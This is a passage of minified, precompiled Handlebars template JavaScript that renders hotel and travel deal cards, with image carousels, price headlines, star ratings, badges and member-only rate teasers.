deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m="function",f=l.escapeExpression,g='        <div class="deal-img slick-images">\r\n            <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(d,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                    </div>\r\n                </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||p).call(d,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-total="'+f(c(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+f(c(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(22,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(27,r,0,t,s),data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+="                "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(33,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+'                <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(37,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(39,r,0,t,s),data:r}))?i:"")+"                </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(52,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(59,r,0,t,s),data:r}))?i:"")+"                </h2>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(64,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(69,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(71,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(73,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(94,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(97,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                <div class="clear-both"></div>\r\n            </div>\r\n        </a>\r\n'},8:function(l,n,a,e,r){return"add-price-cookie"},10:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},12:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},18:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},20:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},22:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r}))?i:"")},23:function(l,n,a,e,r){return'                <div class="locked-in-serp"></div>\r\n'},25:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},27:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r}))?i:""},28:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(29,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},29:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(30,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},30:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(31,r,0,t,s),data:r}))?i:"")},31:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},33:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(34,r,0),inverse:l.noop,data:r}))?t:""},34:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},35:function(l,n,a,e,r){var t;return"                    <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},37:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},39:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(40,r,0),inverse:l.noop,data:r}))?t:""},40:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                    "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(47,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},41:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},47:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                    "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(48,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                    ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(50,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},50:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},52:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(53,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},53:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(54,r,0),inverse:l.noop,data:r}))?t:""},54:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(55,r,0),data:r}))?t:""},55:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="badge-l2">\r\n                        <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                        <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                    </div>\r\n"},57:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},59:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},60:function(l,n,a,e,r){return"truncate"},62:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},64:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(67,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},65:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},67:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},69:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},71:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing;return'                <div class="deal-summary ts-original">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:o)?s.call(u,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n                </div>\r\n                <div class="deal-summary ts-translation">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:o)?s.call(u,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n                </div>\r\n"},73:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(74,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},74:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'                <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(75,r,0,t,s),inverse:l.program(77,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(79,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                    <div class="badge">\r\n                        <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(81,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(83,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(89,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(92,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                        </div>\r\n                        <div class="clear-left"></div>\r\n                    </div>\r\n                </div>\r\n'},75:function(l,n,a,e,r){return" "},77:function(l,n,a,e,r){return" style-without-ratings"},79:function(l,n,a,e,r){return" display-block"},81:function(l,n,a,e,r){return"top20badge "},83:function(l,n,a,e,r){return"limited-time-rate"},85:function(l,n,a,e,r){return'                            <div 